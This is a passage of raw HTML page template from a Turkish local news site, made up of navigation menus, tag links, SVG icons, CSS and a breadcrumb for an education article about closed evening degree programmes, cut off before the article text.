                            zübeydehanım</a>
                    </li>
                                    <li>
                        <a href="https://edirneyenigun.com/e/zubeyde-hanimi-andi/"><svg version="1.1" id="Capa_1" width="12px" height="12px" xmlns="https://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 512 512" style="enable-background:new 0 0 512 512;" xml:space="preserve">
                                <g>
                                    <g>
                                        <path d="M506.134,241.843c-0.006-0.006-0.011-0.013-0.018-0.019l-104.504-104c-7.829-7.791-20.492-7.762-28.285,0.068
                    c-7.792,7.829-7.762,20.492,0.067,28.284L443.558,236H20c-11.046,0-20,8.954-20,20c0,11.046,8.954,20,20,20h423.557
                    l-70.162,69.824c-7.829,7.792-7.859,20.455-0.067,28.284c7.793,7.831,20.457,7.858,28.285,0.068l104.504-104
                    c0.006-0.006,0.011-0.013,0.018-0.019C513.968,262.339,513.943,249.635,506.134,241.843z" />
                                    </g>
                                </g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                            </svg>
                            Zübeyde Hanım’ı andı</a>
                    </li>
                                    <li>
                        <a href="https://edirneyenigun.com/e/zubeyde-hanim-parki/"><svg version="1.1" id="Capa_1" width="12px" height="12px" xmlns="https://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 512 512" style="enable-background:new 0 0 512 512;" xml:space="preserve">
                                <g>
                                    <g>
                                        <path d="M506.134,241.843c-0.006-0.006-0.011-0.013-0.018-0.019l-104.504-104c-7.829-7.791-20.492-7.762-28.285,0.068
                    c-7.792,7.829-7.762,20.492,0.067,28.284L443.558,236H20c-11.046,0-20,8.954-20,20c0,11.046,8.954,20,20,20h423.557
                    l-70.162,69.824c-7.829,7.792-7.859,20.455-0.067,28.284c7.793,7.831,20.457,7.858,28.285,0.068l104.504-104
                    c0.006-0.006,0.011-0.013,0.018-0.019C513.968,262.339,513.943,249.635,506.134,241.843z" />
                                    </g>
                                </g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                            </svg>
                            Zübeyde Hanım Parkı</a>
                    </li>
                                    <li>
                        <a href="https://edirneyenigun.com/e/zubeyde-hanim-cicek-gibi/"><svg version="1.1" id="Capa_1" width="12px" height="12px" xmlns="https://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 512 512" style="enable-background:new 0 0 512 512;" xml:space="preserve">
                                <g>
                                    <g>
                                        <path d="M506.134,241.843c-0.006-0.006-0.011-0.013-0.018-0.019l-104.504-104c-7.829-7.791-20.492-7.762-28.285,0.068
                    c-7.792,7.829-7.762,20.492,0.067,28.284L443.558,236H20c-11.046,0-20,8.954-20,20c0,11.046,8.954,20,20,20h423.557
                    l-70.162,69.824c-7.829,7.792-7.859,20.455-0.067,28.284c7.793,7.831,20.457,7.858,28.285,0.068l104.504-104
                    c0.006-0.006,0.011-0.013,0.018-0.019C513.968,262.339,513.943,249.635,506.134,241.843z" />
                                    </g>
                                </g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                            </svg>
                            Zübeyde Hanım çiçek gibi</a>
                    </li>
                                    <li>
                        <a href="https://edirneyenigun.com/e/zubeyde-hanim-artik-edirnelinin/"><svg version="1.1" id="Capa_1" width="12px" height="12px" xmlns="https://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 512 512" style="enable-background:new 0 0 512 512;" xml:space="preserve">
                                <g>
                                    <g>
                                        <path d="M506.134,241.843c-0.006-0.006-0.011-0.013-0.018-0.019l-104.504-104c-7.829-7.791-20.492-7.762-28.285,0.068
                    c-7.792,7.829-7.762,20.492,0.067,28.284L443.558,236H20c-11.046,0-20,8.954-20,20c0,11.046,8.954,20,20,20h423.557
                    l-70.162,69.824c-7.829,7.792-7.859,20.455-0.067,28.284c7.793,7.831,20.457,7.858,28.285,0.068l104.504-104
                    c0.006-0.006,0.011-0.013,0.018-0.019C513.968,262.339,513.943,249.635,506.134,241.843z" />
                                    </g>
                                </g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                            </svg>
                            Zübeyde Hanım artık Edirnelinin</a>
                    </li>
                                    <li>
                        <a href="https://edirneyenigun.com/e/zubeyde-hanim-anildi/"><svg version="1.1" id="Capa_1" width="12px" height="12px" xmlns="https://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 512 512" style="enable-background:new 0 0 512 512;" xml:space="preserve">
                                <g>
                                    <g>
                                        <path d="M506.134,241.843c-0.006-0.006-0.011-0.013-0.018-0.019l-104.504-104c-7.829-7.791-20.492-7.762-28.285,0.068
                    c-7.792,7.829-7.762,20.492,0.067,28.284L443.558,236H20c-11.046,0-20,8.954-20,20c0,11.046,8.954,20,20,20h423.557
                    l-70.162,69.824c-7.829,7.792-7.859,20.455-0.067,28.284c7.793,7.831,20.457,7.858,28.285,0.068l104.504-104
                    c0.006-0.006,0.011-0.013,0.018-0.019C513.968,262.339,513.943,249.635,506.134,241.843z" />
                                    </g>
                                </g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                            </svg>
                            Zübeyde Hanım anıldı</a>
                    </li>
                                    <li>
                        <a href="https://edirneyenigun.com/e/zorunlu-trafik-sigortasi-tarifesinde-degisiklik/"><svg version="1.1" id="Capa_1" width="12px" height="12px" xmlns="https://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 512 512" style="enable-background:new 0 0 512 512;" xml:space="preserve">
                                <g>
                                    <g>
                                        <path d="M506.134,241.843c-0.006-0.006-0.011-0.013-0.018-0.019l-104.504-104c-7.829-7.791-20.492-7.762-28.285,0.068
                    c-7.792,7.829-7.762,20.492,0.067,28.284L443.558,236H20c-11.046,0-20,8.954-20,20c0,11.046,8.954,20,20,20h423.557
                    l-70.162,69.824c-7.829,7.792-7.859,20.455-0.067,28.284c7.793,7.831,20.457,7.858,28.285,0.068l104.504-104
                    c0.006-0.006,0.011-0.013,0.018-0.019C513.968,262.339,513.943,249.635,506.134,241.843z" />
                                    </g>
                                </g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                            </svg>
                            Zorunlu trafik sigortası tarifesinde değişiklik</a>
                    </li>
                                    <li>
                        <a href="https://edirneyenigun.com/e/zorunlu-kis-lastigi-uygulamasi-basladi/"><svg version="1.1" id="Capa_1" width="12px" height="12px" xmlns="https://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 512 512" style="enable-background:new 0 0 512 512;" xml:space="preserve">
                                <g>
                                    <g>
                                        <path d="M506.134,241.843c-0.006-0.006-0.011-0.013-0.018-0.019l-104.504-104c-7.829-7.791-20.492-7.762-28.285,0.068
                    c-7.792,7.829-7.762,20.492,0.067,28.284L443.558,236H20c-11.046,0-20,8.954-20,20c0,11.046,8.954,20,20,20h423.557
                    l-70.162,69.824c-7.829,7.792-7.859,20.455-0.067,28.284c7.793,7.831,20.457,7.858,28.285,0.068l104.504-104
                    c0.006-0.006,0.011-0.013,0.018-0.019C513.968,262.339,513.943,249.635,506.134,241.843z" />
                                    </g>
                                </g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                            </svg>
                            Zorunlu kış lastiği uygulaması başladı</a>
                    </li>
                                    <li>
                        <a href="https://edirneyenigun.com/e/zorunlu-kis-lastigi-uygulamasi-15-kasimda-baslayacak/"><svg version="1.1" id="Capa_1" width="12px" height="12px" xmlns="https://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 512 512" style="enable-background:new 0 0 512 512;" xml:space="preserve">
                                <g>
                                    <g>
                                        <path d="M506.134,241.843c-0.006-0.006-0.011-0.013-0.018-0.019l-104.504-104c-7.829-7.791-20.492-7.762-28.285,0.068
                    c-7.792,7.829-7.762,20.492,0.067,28.284L443.558,236H20c-11.046,0-20,8.954-20,20c0,11.046,8.954,20,20,20h423.557
                    l-70.162,69.824c-7.829,7.792-7.859,20.455-0.067,28.284c7.793,7.831,20.457,7.858,28.285,0.068l104.504-104
                    c0.006-0.006,0.011-0.013,0.018-0.019C513.968,262.339,513.943,249.635,506.134,241.843z" />
                                    </g>
                                </g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                            </svg>
                            Zorunlu kış lastiği uygulaması 15 Kasım'da başlayacak</a>
                    </li>
                
            </ul>
        </div>
    </div>
</header>

        <div class="mobile-menu" style="transform: translate(-100%);visibility: hidden;">


    <div class="mobile-menu-header">
      <svg xmlns="https://www.w3.org/2000/svg" width="18" height="14" viewBox="0 0 14.001 10">
                                <path d="M1731,4269h10.637l-2.643,2.751,1.2,1.25,3.6-3.75h0l1.2-1.25-4.806-5-1.2,1.249,2.643,2.751H1731Z" transform="translate(-1731 -4263)" fill="#5c5c5c"></path>
                            </svg>
      <span>Mobil Menü</span>
    </div>
    <div class="mmh-bottom">
        <ul id="menu-ust-menu-1" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-3189"><a href="https://edirneyenigun.com/">Ana Sayfa</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1344"><a href="https://edirneyenigun.com/gundem/">Gündem</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1601"><a href="https://edirneyenigun.com/ekonomi/">Ekonomi</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3188"><a href="https://edirneyenigun.com/saglik/">Sağlık</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1348"><a href="https://edirneyenigun.com/spor/">Spor</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1346"><a href="https://edirneyenigun.com/gundem/egitim/">Eğitim</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3193"><a href="https://edirneyenigun.com/gundem/politika/">Politika</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3190"><a href="https://edirneyenigun.com/asayis/">Asayiş</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15581"><a href="https://edirneyenigun.com/e-gazete/">E-Gazete</a></li>
</ul>      <h3>UYGULAMALAR</h3>
        <ul id="menu-uygulamalar" class="menu"><li id="menu-item-624" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-624"><a href="https://edirneyenigun.com/canli-borsa/">Canlı Borsa</a></li>
<li id="menu-item-625" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-625"><a href="https://edirneyenigun.com/hava-durumu/">Hava Durumu</a></li>
<li id="menu-item-627" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-627"><a href="https://edirneyenigun.com/yol-durumu/">Yol Durumu</a></li>
<li id="menu-item-628" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-628"><a href="https://edirneyenigun.com/namaz-vakitleri/">Namaz Vakitleri</a></li>
<li id="menu-item-629" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-629"><a href="https://edirneyenigun.com/puan-durumu/">Puan Durumu</a></li>
<li id="menu-item-630" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-630"><a href="https://edirneyenigun.com/yazarlar/">Yazarlar</a></li>
<li id="menu-item-631" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-631"><a href="https://edirneyenigun.com/hisseler/">Hisseler</a></li>
<li id="menu-item-632" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-632"><a href="https://edirneyenigun.com/pariteler/">Pariteler</a></li>
<li id="menu-item-633" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-633"><a href="https://edirneyenigun.com/kripto-paralar/">Kripto Paralar</a></li>
<li id="menu-item-634" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-634"><a href="https://edirneyenigun.com/dovizler/">Dövizler</a></li>
<li id="menu-item-635" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-635"><a href="https://edirneyenigun.com/altinlar/">Altınlar</a></li>
</ul>      <h3>HESABIM</h3>
        <ul id="menu-hesabim" class="menu"><li id="menu-item-595" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-595"><a href="https://edirneyenigun.com/giris/">Giriş Yap</a></li>
<li id="menu-item-596" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-596"><a href="https://edirneyenigun.com/kayit-ol/">Kayıt Ol</a></li>
<li id="menu-item-597" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-597"><a href="https://edirneyenigun.com/kunye/">Künye</a></li>
</ul>
                    <div class="desk-menu-bottom-left">
              <ul>
                <li><a href="#mf" class="facebook"><i></i> </a> </li>
                <li><a href="#mt" class="twitter"><i></i> </a> </li>
                <li><a href="#mi" class="instagram"><i></i> </a> </li>
              </ul>
            </div>
            </div>
</div>

    <div class="overlay"></div>
    <div class="desk-menu">
    <div class="container">

        <div class="desk-menu-top">
            <ul>
                <li >HABERLER</li>
                <li id="menu-item-573" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-573"><a href="https://edirneyenigun.com/hava-durumu-2/">Hava Durumu Light</a></li>
<li id="menu-item-574" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-574"><a href="https://edirneyenigun.com/gundem/ikinci-ogretim-programlari-kapatildi-28414/">Hava Durumu Dark</a></li>
<li id="menu-item-575" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-575"><a href="https://edirneyenigun.com/yol-durumu-2/">Yol Durumu Light</a></li>
<li id="menu-item-576" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-576"><a href="https://edirneyenigun.com/gundem/ikinci-ogretim-programlari-kapatildi-28414/">Yol Durumu Dark</a></li>
<li id="menu-item-577" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-577"><a href="https://edirneyenigun.com/canli-tv-2/">Canlı Tv Light</a></li>
            </ul>

            <ul>
                <li >SERVİS 1</li>
                <li id="menu-item-619" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-619"><a href="https://edirneyenigun.com/gundem/ikinci-ogretim-programlari-kapatildi-28414/">Canlı Tv Dark</a></li>
<li id="menu-item-620" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-620"><a href="https://edirneyenigun.com/yayin-akislari-2/">Yayın Akışları Light</a></li>
<li id="menu-item-621" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-621"><a href="https://edirneyenigun.com/gundem/ikinci-ogretim-programlari-kapatildi-28414/">Yayın Akışları Dark</a></li>
<li id="menu-item-622" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-622"><a href="https://edirneyenigun.com/nobetci-eczaneler/">Nöbetçi Eczaneler</a></li>
<li id="menu-item-623" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-623"><a href="https://edirneyenigun.com/son-dakika/">Son Dakika</a></li>
            </ul>

            <ul>
                <li >SERVİS 3</li>
                <li id="menu-item-598" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-598"><a href="https://edirneyenigun.com/canli-borsa/">Canlı Borsa</a></li>
<li id="menu-item-599" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-599"><a href="https://edirneyenigun.com/namaz-vakitleri/">Namaz Vakitleri</a></li>
<li id="menu-item-600" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-600"><a href="https://edirneyenigun.com/puan-durumu/">Puan Durumu</a></li>
<li id="menu-item-601" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-601"><a>Örnek Burç Yorumu</a></li>
            </ul>

            <ul>
                <li >FİNANSİF</li>
                <li id="menu-item-602" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-602"><a href="https://edirneyenigun.com/altinlar/">Altınlar</a></li>
<li id="menu-item-603" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-603"><a href="https://edirneyenigun.com/dovizler/">Dövizler</a></li>
<li id="menu-item-604" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-604"><a href="https://edirneyenigun.com/hisseler/">Hisseler</a></li>
<li id="menu-item-605" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-605"><a href="https://edirneyenigun.com/kripto-paralar/">Kripto Paralar</a></li>
<li id="menu-item-606" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-606"><a href="https://edirneyenigun.com/pariteler/">Pariteler</a></li>
            </ul>

            <ul>
                <li >İNTERAKTİF</li>
                <li id="menu-item-616" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-616"><a href="https://edirneyenigun.com/yazarlar/">Yazarlar</a></li>
<li id="menu-item-618" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-618"><a href="https://edirneyenigun.com/son-dakika/">Sıcak Haber</a></li>
            </ul>

            <ul>
                <li >HESAP</li>
                <li id="menu-item-607" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-607"><a href="https://edirneyenigun.com/giris/">Üye Giriş</a></li>
<li id="menu-item-608" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-608"><a href="https://edirneyenigun.com/kayit-ol/">Üye Kayıt</a></li>
<li id="menu-item-609" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-609"><a href="https://edirneyenigun.com/sifremi-unuttum/">Şifremi Unuttum</a></li>
            </ul>

            <ul>
                <li >DİĞER</li>
                <li id="menu-item-610" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-610"><a href="https://edirneyenigun.com/iletisim/">İletişim</a></li>
<li id="menu-item-611" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-611"><a href="https://edirneyenigun.com/kunye/">Künye</a></li>
<li id="menu-item-612" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-612"><a href="https://edirneyenigun.com/hakkimizda/">Hakkımızda</a></li>
<li id="menu-item-613" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-613"><a>Reklam</a></li>
            </ul>
        </div>
                <div class="desk-menu-bottom">
            <div class="desk-menu-bottom-left">
                <ul>
                    <li><a href="#f" class="facebook"><i></i> </a> </li>
                    <li><a href="#t" class="twitter"><i></i> </a> </li>
                    <li><a href="#i" class="instagram"><i></i> </a> </li>
                </ul>
            </div>
            <div class="desk-menu-bottom-right">
                <ul>
                    <li><a href="https://edirneyenigun.com/foto-galeri/" class="galeriler">Galeriler <span><svg xmlns="https://www.w3.org/2000/svg" width="18" height="20" viewBox="0 0 30.001 30"><path d="M864,868a6,6,0,0,1-6-6V847a6,6,0,0,1,6-6c0-2.786,1.9-3.007,4.474-3.007.488,0,1,.007,1.526.007h6c.527,0,1.039-.007,1.526-.007,2.574,0,4.474.221,4.474,3.007a6,6,0,0,1,6,6v15a6,6,0,0,1-6,6Zm-3-21v15a3,3,0,0,0,3,3h18a3,3,0,0,0,3-3V847a3,3,0,0,0-3-3h-3v-2.946a12.86,12.86,0,0,0-1.473-.061l-.71,0-.816,0h-6l-.817,0-.709,0a12.891,12.891,0,0,0-1.474.061v2.946h-3A3,3,0,0,0,861,847Zm6,9a6,6,0,1,1,6,6A6,6,0,0,1,867,856Zm3,0a3,3,0,1,0,3-3A3,3,0,0,0,870,856Zm9-7.5a1.5,1.5,0,1,1,1.5,1.5A1.5,1.5,0,0,1,879,848.5Z" transform="translate(-858 -838)" fill="#9DA1A4"></path></svg></span> </a> </li>
                    <li><a href="https://edirneyenigun.com/video-galeri/" class="videolar">Videolar <span><svg xmlns="https://www.w3.org/2000/svg" xmlns:xlink="https://www.w3.org/1999/xlink" width="15" height="20" version="1.1" id="Layer_1" x="0px" y="0px" viewBox="0 0 494.148 494.148" style="enable-background:new 0 0 494.148 494.148;">
<g>
	<g>
		<path fill="#9DA1A4" d="M405.284,201.188L130.804,13.28C118.128,4.596,105.356,0,94.74,0C74.216,0,61.52,16.472,61.52,44.044v406.124    c0,27.54,12.68,43.98,33.156,43.98c10.632,0,23.2-4.6,35.904-13.308l274.608-187.904c17.66-12.104,27.44-28.392,27.44-45.884    C432.632,229.572,422.964,213.288,405.284,201.188z"></path>
	</g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
</svg></span> </a> </li>
                    <li>
                      <a href="https://edirneyenigun.com/canli-borsa/" class="canliborsa">Canlı Borsa <span><svg xmlns="https://www.w3.org/2000/svg" xmlns:xlink="https://www.w3.org/1999/xlink" xmlns:svgjs="https://svgjs.com/svgjs" version="1.1" width="18" height="18" x="0" y="0" viewBox="0 0 512 512" style="enable-background:new 0 0 512 512" xml:space="preserve" class="">
                      <g><g xmlns="https://www.w3.org/2000/svg"><path d="m512 482h-30v-302h-91v302h-30v-182h-90v182h-30v-242h-90v242h-30v-152h-91v152h-30v30h512z" fill="#9da1a4" data-original="#000000" style="" class=""/><path d="m512 120v-120h-121v30h69.789l-144.789 143.789-120-120-191.605 190.606 21.21 21.21 170.395-169.394 120 120 166-165v68.789z" fill="#9da1a4" data-original="#000000" style="" class=""/>
                    </g></g></svg></span> </a> </li>
                </ul>
            </div>
        </div>
            </div>
</div>


    	

        <div class="alt-cat">

            <ul>

                
                                    <li><a href="https://edirneyenigun.com/gundem/bulten/">Bülten</a>
                    </li>
                                    <li><a href="https://edirneyenigun.com/gundem/egitim/">Eğitim</a>
                    </li>
                                    <li><a href="https://edirneyenigun.com/gundem/politika/">Politika</a>
                    </li>
                            </ul>
        </div>
        <style>
    .popularNewsBox {
        padding-top: 10px !important;
    }

    .sc-fively-1 {
        margin: 10px 0;
    }

    .mobileSearch-flex input {

        padding-top: 10px;
    }

    .inner-wrapper-sticky {
        padding: 0 !important;
    }

    body {
        padding-right: 0 !important;
    }

    .inner-wrapper-sticky > div {
        flex: 0 0 100%;
        max-width: 100%;
        padding: 20px 10px 0;
    }

    .inner-wrapper-sticky > div:first-child {
        padding-top: 12px;
    }

    .bestReadBox > div ul li a img {
        left: 0;
    }

    .bestReadBox > div ul li a {
        padding-left: 138px;
        padding-right: 10px;
    }

    .bestReadBox > div > div:last-child {
        padding: 16px 20px 12px 20px !important;
    }

    .ads {
        margin-bottom: 0 !important;
        position: relative;
    }

    #cis-load-img {
        width: 75px !important;
        display: block;
        margin: 15px auto;
    }

    @media only screen and (max-width: 1024px) {
        .ads {
            margin-top: 10px !important;
            margin-bottom: 10px !important;
        }

        #newsRead .haberSingle .top {
            width: 100%;
        }

        .haberSingle:after {
            width: 100% !important;
            margin-bottom: 10px;
        }

        #newsRead .bottom .left .detail .relatedContent a strong {
            width: 100% !important;
        }

        #newsRead .bottom .left .sixNews .row > div {
            padding: 0 6px 6px 6px !important;
        }

        #newsRead .bottom .left .sixNews .row:nth-child(2n) {
            padding-right: 6px !important;
            padding-left: 6px !important;
        }

        .detail img {
            height: inherit !important;
        }

        .size-full {
            max-height: unset !important;
        }

        }

        @media screen and (max-width: 782px) {
        #newsRead .top h1 {
            font-size: 26px;
            line-height: 32px;
        }

        .alt-cat {
            display: none;
        }

        .ads {
            margin-top: 10px !important;
            margin-bottom: 10px !important;
        }

    }

</style>


<div id="newsRead" class="container  lcont">
    
            <div class="lholder container">


                        </div>

    <div class="des-g" style="margin-top:20px;">
            </div>
    
        
        <div class="haberSingle">
                            <a href="https://edirneyenigun.com/gundem/otomatik-taslak-32-28401/" rel="prev" title="İpsala Belediyesi 119 personelini çıkardı"
                   image="https://edirneyenigun.com/wp-content/uploads/2024/07/isci-cikarma3-260x160.jpg"></a>
            
            <div class="top">

                <div class="sticky-bread" style="">
                    <div class="container sticky-container">
                        <div class="flex-between">
                            <div class="sb-left">
                                <a href="https://edirneyenigun.com">
                                    <svg xmlns="http://www.w3.org/2000/svg" width="15.001" height="10"
                                         viewBox="0 0 14.001 10">
                                        <path d="M737,165H726.364l2.643,2.751-1.2,1.249-3.6-3.75h0L723,164l4.806-5,1.2,1.25L726.364,163H737Z"
                                              transform="translate(-722.999 -158.999)" fill="#DB2027"/>
                                    </svg>
                                </a>
                                <a href="https://edirneyenigun.com">Anasayfa</a> <b>/</b>

                                                                    <a href="https://edirneyenigun.com/gundem/egitim/">Eğitim</a>
                                    <b>/</b>                                <span><a href="https://edirneyenigun.com/gundem/ikinci-ogretim-programlari-kapatildi-28414/">İkinci öğretim programları kapatıldı</a></span>
                            </div>
                            <div class="header-bottom-right-options">
                                
<ul>

    <li class="hdr-s "><a href="javascript:;">
      <svg id="asd" class="des-g" data-name="Layer 1" xmlns="https://www.w3.org/2000/svg" width="17" height="19" viewBox="0 0 23.08 23.2"><path d="M15.39,15.39l7,7.11ZM1,9.09a8.09,8.09,0,1,1,8.09,8.08A8.09,8.09,0,0,1,1,9.09Z" transform="translate(0 0)" style="fill:none;stroke:#222;stroke-linecap:round;stroke-width:2px"></path></svg>
            <!--<img src="https://edirneyenigun.com/wp-content/themes/haberadam/img/icons/searchw.png" alt="s" class="mb-g">-->

            <svg id="asd" class="mobileg-g" data-name="Layer 1" xmlns="https://www.w3.org/2000/svg" width="17" height="19" viewBox="0 0 23.08 23.2"><path d="M15.39,15.39l7,7.11ZM1,9.09a8.09,8.09,0,1,1,8.09,8.08A8.09,8.09,0,0,1,1,9.09Z" transform="translate(0 0)" style="fill:none;stroke:#fff;stroke-linecap:round;stroke-width:2px"></path></svg>
        </a>
        <div class="header-search-form" style="visibility: hidden;opacity: 0;transform: translateY(10px);">
            <div class="container">
                <div class="hsf-in">
                    <form class="" action="https://edirneyenigun.com/" method="get">
                        <input type="text" name="s" placeholder="Ne aramak istersiniz?">
                          <div class="s-close">
                            <svg width="12" height="12" version="1.1" id="Capa_1" xmlns="https://www.w3.org/2000/svg" xmlns:xlink="https://www.w3.org/1999/xlink" x="0px" y="0px"
                               viewBox="0 0 47.971 47.971" style="enable-background:new 0 0 47.971 47.971;" xml:space="preserve">
                            <g>
                              <path d="M28.228,23.986L47.092,5.122c1.172-1.171,1.172-3.071,0-4.242c-1.172-1.172-3.07-1.172-4.242,0L23.986,19.744L5.121,0.88
                                c-1.172-1.172-3.07-1.172-4.242,0c-1.172,1.171-1.172,3.071,0,4.242l18.865,18.864L0.879,42.85c-1.172,1.171-1.172,3.071,0,4.242
                                C1.465,47.677,2.233,47.97,3,47.97s1.535-0.293,2.121-0.879l18.865-18.864L42.85,47.091c0.586,0.586,1.354,0.879,2.121,0.879
                                s1.535-0.293,2.121-0.879c1.172-1.171,1.172-3.071,0-4.242L28.228,23.986z" fill="#222"/>
                            </g>
                            <g>
                            </g>
                            <g>
                            </g>
                            <g>
                            </g>
                            <g>
                            </g>
                            <g>
                            </g>
                            <g>
                            </g>
                            <g>
                            </g>
                            <g>
                            </g>
                            <g>
                            </g>
                            <g>
                            </g>
                            <g>
                            </g>
                            <g>
                            </g>
                            <g>
                            </g>
                            <g>
                            </g>
                            <g>
                            </g>
                            </svg>

                          </div>
                    </form>
                </div>
            </div>
        </div>
    </li>
    <li >
                        <a href="https://edirneyenigun.com/giris">
                    <svg xmlns="https://www.w3.org/2000/svg" class="des-g" width="17" height="18" viewBox="0 0 18 20"><path d="M1683,42V40a4,4,0,0,0-4-4h-6a4,4,0,0,0-4,4v2h-2V40a6,6,0,0,1,6-6h6a6,6,0,0,1,6,6v2Zm-12-15a5,5,0,1,1,5,5A5,5,0,0,1,1671,27Zm2,0a3,3,0,1,0,3-3A3,3,0,0,0,1673,27Z" transform="translate(-1667 -22)" fill="#222"/></svg>
                                        <svg xmlns="https://www.w3.org/2000/svg" class="mobileg-g" width="17" height="18" viewBox="0 0 18 20"><path d="M1683,42V40a4,4,0,0,0-4-4h-6a4,4,0,0,0-4,4v2h-2V40a6,6,0,0,1,6-6h6a6,6,0,0,1,6,6v2Zm-12-15a5,5,0,1,1,5,5A5,5,0,0,1,1671,27Zm2,0a3,3,0,1,0,3-3A3,3,0,0,0,1673,27Z" transform="translate(-1667 -22)" fill="#fff"/></svg>
            </a></li>
    <li >
        <div class="hamburger m-toggle">
            <div class="hamburger-in">
                <span></span>
                <span></span>
                <span></span>
            </div>
        </div>
    </li>
</ul>
                            </div>
                        </div>
                    </div>
                </div>
                                    <div class="capmobile">
